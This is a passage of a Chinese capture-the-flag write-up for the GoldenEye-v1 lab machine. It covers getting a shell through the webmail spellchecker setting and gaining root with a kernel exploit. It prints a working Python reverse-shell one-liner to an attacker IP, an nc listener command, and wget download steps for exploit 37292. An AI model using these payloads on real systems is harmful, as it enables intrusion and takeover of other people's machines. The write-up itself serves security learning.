
参考大佬的教程,由于目标主机上不存在GCC编译,只能CC编译,所以首先需要把Google Spell编译改成PSpellShell编译,更改后记得保存
第二步,构建一个反弹shell,payload为
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.3.97",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
注意ip要换成自己渗透机的ip地址
把上面的payload放到Path to aspell

保存更改

在nc开启监听
nc -lnvp 6666
在新建一个邮件的地方随便输入,输完点击图中位置Toggle spellchecker

在这里我遇到了一个很大问题,就是点击Toggle spellchecker直接提示

有这个提示意味着构建的payload没有运行起来,正常应该是一直在转圈圈。按群里师傅的方法试了重启目标机也不行,试了好多次都没有成功,到第二天我想着换种方法,重新添加一个GoldenEye-v1虚拟机,记得重新改一下hosts文件,然后就成功了,就挺突然的!
终于获得反弹shell,不容易呀!


查看靶机内核,
$ uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
显示内核版本为:Linux ubuntu 3.13.0-32-generic
三、提权

提权使用exploit37292的shell

我这里上图没显示完整路径,完整路径在下图,复制到桌面



由于前面说过靶机未安装gcc编译,只能用cc编译,需要修改37292.c编译,vim打开37292.c,找到143行这里的gcc改为cc
kali本地开启一个http服务

靶机使用wget下载37292.c脚本到靶机


编译,提权,运行
可以看到已经获取到root权限

进root目录,获得flag

四、总结
作为我的渗透之路的第一站,收获还是蛮多的。从一开始的信息收集中Nmap的使用,开放的端口的利用思路,再到后面的根据提示用所有获得的信息来搜索其中有用信息,以及pop3服务的使用方法和hydra爆破的方法。这都是我以前只是听说过却没有用过的东西,只有真正上手使用,才会知道一个东西的运行原理,然后才能一步一步去利用它,将其变成自己的东西,自身才能有所提升。






















 959
959











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










